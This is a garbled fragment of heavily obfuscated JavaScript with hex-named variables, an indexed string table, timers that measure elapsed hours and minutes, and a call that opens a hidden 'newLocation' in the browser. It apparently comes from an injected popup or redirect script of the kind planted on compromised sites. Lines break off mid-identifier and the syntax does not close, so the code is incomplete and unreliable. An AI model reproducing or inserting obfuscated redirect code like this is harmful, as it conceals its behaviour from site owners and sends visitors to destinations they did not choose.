
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b2
(_0x3ab06f,_0x288873)=>{const
_0x266889=0x3e8*0x3c*0x3c;return
Math[_0x365b[0x1a]](Math[_0x365b[0x19]]
(_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=
(_0x3a999a,_0x355f3a)=>{const
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]
();const _0x2b4a92=location[_0x365b[0x20]];let